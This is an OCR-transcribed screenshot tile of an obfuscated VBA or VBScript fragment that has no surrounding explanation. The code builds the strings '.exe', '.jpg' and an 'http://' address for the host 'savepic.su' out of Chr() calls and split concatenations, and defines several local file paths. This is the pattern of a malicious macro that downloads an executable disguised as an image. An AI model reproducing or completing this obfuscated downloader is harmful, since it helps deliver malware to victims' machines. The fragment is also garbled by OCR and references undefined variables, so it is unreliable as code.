
    AFTG = Chr(109) & KIWD
    SXEE = 
""
    SXAA = Chr(101)
    SXE = SXEE & SXAA & 
""
 & 
"xe"
     SXE = 
"."
 + SXE
    GNG = 
".j"
 & 
"pg"
    HUQD = Chr(30 + 16 + 1)
    ATTH = 
"http"
 & 
"://"
    BQHJDQ = 
"sa"
 + 
"vep"
 + 
"ic"
 & Chr(46) & 
"su"
 + HUQ
    PSPTH = PH2 + PSFL
    VBPTH = PH2 + VBFL
    BAPTH = 
"j12g eh12ghje f12gh"
    ABPTH = PH2 + BAFL